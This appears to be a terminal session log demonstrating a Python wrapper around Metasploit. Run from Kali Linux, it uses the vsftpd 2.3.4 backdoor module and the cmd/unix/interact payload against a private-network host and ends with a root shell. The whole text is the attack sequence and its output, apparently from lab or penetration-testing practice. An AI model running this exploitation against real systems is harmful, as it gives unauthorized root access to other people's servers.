 ┌──(root㉿ kali)-[/home/…/Desktop/script/metasploit_scripts/metasploit_latest]
└─# python py_meta.py -e -s vsftpd
Available exploit:  unix/ftp/vsftpd_234_backdoor
You want to exploit the target (Enter y or n)
y
Enter the exploit name that you want to use:
unix/ftp/vsftpd_234_backdoor
Enter RHOSTS
192.168.0.129
Supported payload : cmd/unix/interact
Enter the payload to execute:
cmd/unix/interact
{'1': {'type': 'shell', 'tunnel_local': '192.168.0.112:33915', 'tunnel_peer': '192.168.0.129:6200', 'via_exploit': 'exploit
/unix/ftp/vsftpd_234_backdoor', 'via_payload': 'payload/cmd/unix/interact', 'desc': 'Command shell', 'info': '', 'workspace
': 'false', 'session_host': '192.168.0.129', 'session_port': 21, 'target_host': '192.168.0.129', 'username': 'root', 'uuid'
: 'tnsacwyv', 'exploit_uuid': 'g04s6x7z', 'routes': '', 'arch': 'cmd'}}
Interacting with user
enter the ID received:
1
You are logged in as: root